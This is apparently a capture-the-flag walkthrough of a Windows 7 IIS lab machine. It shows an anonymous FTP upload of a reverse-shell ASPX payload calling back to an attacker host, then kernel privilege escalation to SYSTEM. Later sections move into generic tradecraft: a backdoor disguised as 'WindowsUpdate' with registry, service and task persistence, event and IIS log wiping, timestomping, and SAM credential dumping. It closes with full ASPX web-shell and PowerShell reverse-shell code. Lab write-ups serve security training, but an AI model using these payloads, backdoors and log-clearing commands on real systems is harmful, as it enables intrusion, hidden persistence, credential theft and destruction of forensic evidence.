Machine Synopsis
Key Exploitation Techniques:
- Anonymous FTP with write access to web root
- ASPX web shell deployment and execution
- Windows kernel privilege escalation (MS10-015 kitrap0d)
- IIS configuration security assessment
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
| $ nmap -p- --min-rate 10000 10.10.10.5
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
|
Service Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
| $ nmap -p 21,80 -sC -sV 10.10.10.5
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
|
FTP Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| # Test anonymous FTP access
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password: [press enter]
230 User logged in.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
# Test write permissions
$ echo "test content" > test.txt
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.

# Verify web access
$ curl http://10.10.10.5/test.txt
test content
|
Critical Finding: FTP root directory is the IIS web root with write permissions.
Exploitation
Web Shell Deployment
Payload Generation
1
2
3
4
5
6
7
8
| # Generate ASPX meterpreter payload
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f aspx -o exploit.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2840 bytes
Saved as: exploit.aspx
|
File Upload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| # Upload web shell via FTP
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
ftp> binary
200 Type set to I.
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2840 bytes sent in 0.00 secs (28.1 MB/s)
ftp> quit
|
Handler Setup and Execution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| # Setup Metasploit handler
$ msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.2
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
# Trigger payload execution
$ curl http://10.10.10.5/exploit.aspx
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.5:49158)
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 Enterprise (6.1 Build 7600).
Architecture : x86
Meterpreter : x86/windows
|
Initial Access
1
2
3
4
5
6
7
8
9
10
| meterpreter > shell
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv> cd C:\Users\babis\Desktop
C:\Users\babis\Desktop> type user.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
|
Privilege Escalation
1
2
3
4
5
6
7
| meterpreter > shell
c:\windows\system32\inetsrv> systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
System Type: X86-based PC
Hotfix(s): N/A
|
Critical Finding: No hotfixes installed - system completely unpatched.
Vulnerability Assessment
1
2
3
4
5
6
7
8
9
10
| # Use Metasploit local exploit suggester
meterpreter > use post/multi/recon/local_exploit_suggester
meterpreter > set SESSION 1
meterpreter > run
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
|
MS10-015 (kitrap0d) Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| # Background current session
meterpreter > background
[*] Backgrounding session 1...
# Configure MS10-015 exploit
msf6 > use exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 4445
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4445
[*] Launching notepad to host the exploit...
[+] Process 3284 launched.
[*] Reflectively injecting the exploit DLL into 3284...
[*] Injecting exploit into 3284 ...
[*] Exploit injected. Injecting payload into 3284...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.2:4445 -> 10.10.10.5:49159)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
c:\windows\system32\inetsrv> whoami
nt authority\system
c:\windows\system32\inetsrv> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
e621a0b5041708797c4fc4728bc72b4b
|
Post-Exploitation Techniques
Persistence Methods
Registry Persistence
1
2
3
4
5
6
7
8
9
10
| # Create backdoor payload
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=5555 -f exe -o backdoor.exe
# Transfer to target
meterpreter > upload backdoor.exe C:\\Windows\\System32\\backdoor.exe
# Add registry auto-start entry
C:\Windows\system32> reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "WindowsUpdate" /t REG_SZ /d "C:\Windows\System32\backdoor.exe"
# Verify persistence
C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
|
Service Installation
# Create persistent service
C:\Windows\system32> sc create "WindowsUpdate" binpath= "C:\Windows\System32\backdoor.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32> sc start "WindowsUpdate"
[SC] StartService SUCCESS
# Setup handler for backdoor connections
$ msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.2
msf6 exploit(multi/handler) > set LPORT 5555
msf6 exploit(multi/handler) > exploit
Scheduled Task
# Create system startup task
C:\Windows\system32> schtasks /create /tn "WindowsUpdate" /tr "C:\Windows\System32\backdoor.exe" /sc onstart /ru SYSTEM
SUCCESS: The scheduled task "WindowsUpdate" has successfully been created.
# Test scheduled task execution
C:\Windows\system32> schtasks /run /tn "WindowsUpdate"
Defense Evasion
Log Cleanup
# Clear Windows Event Logs
C:\Windows\system32> for /f "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
# Clear IIS logs
C:\Windows\system32> del "C:\inetpub\logs\LogFiles\W3SVC1\*.log"
# Clear PowerShell history
C:\Windows\system32> del "%APPDATA%\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt"
File Attribute Manipulation
# Hide backdoor files
C:\Windows\system32> attrib +h +s +r C:\Windows\System32\backdoor.exe
# Timestomp files to match system files
C:\Windows\system32> powershell "(Get-Item C:\Windows\System32\backdoor.exe).LastWriteTime = (Get-Item C:\Windows\System32\kernel32.dll).LastWriteTime"
Lateral Movement Preparation
Network Discovery
# Discover network hosts
C:\Windows\system32> for /L %i in (1,1,254) do @ping -n 1 -w 100 10.10.10.%i | findstr "Reply"
# Port scanning with PowerShell
C:\Windows\system32> powershell "1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect('10.10.10.1',$_)) \"Port $_ is open\"} 2>$null"
Credential Harvesting
# Dump SAM database
C:\Windows\system32> reg save HKLM\SAM C:\Windows\Temp\sam
C:\Windows\system32> reg save HKLM\SYSTEM C:\Windows\Temp\system
# Search for stored credentials
C:\Windows\system32> cmdkey /list
C:\Windows\system32> dir /s /b C:\ | findstr /i password
Alternative Exploitation Methods
PowerShell Reverse Shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| # Generate PowerShell reverse shell
$ msfvenom -p cmd/windows/reverse_powershell LHOST=10.10.14.2 LPORT=4443 -f raw > shell.ps1
# Create ASPX wrapper
$ cat > ps_shell.aspx << 'EOF'
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<script runat="server">
void Page_Load(object sender, EventArgs e)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "powershell.exe";
psi.Arguments = "-ExecutionPolicy Bypass -File C:\\inetpub\\wwwroot\\shell.ps1";
psi.UseShellExecute = false;
Process.Start(psi);
}
</script>
EOF
# Upload both files via FTP and trigger
$ nc -nlvp 4443
$ curl http://10.10.10.5/ps_shell.aspx
|
Simple ASPX Command Shell
<!-- Simple ASPX Command Shell -->
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<script runat="server">
void Page_Load(object sender, EventArgs e)
{
string cmd = Request.QueryString["cmd"];
if (cmd != null)
{
Process proc = new Process();
proc.StartInfo.FileName = "cmd.exe";
proc.StartInfo.Arguments = "/c " + cmd;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
Response.Write("<pre>" + proc.StandardOutput.ReadToEnd() + "</pre>");
}
}
</script>
<html><body>
<form>
<input type="text" name="cmd" size="50" />
<input type="submit" value="Execute" />
</form>
</body></html>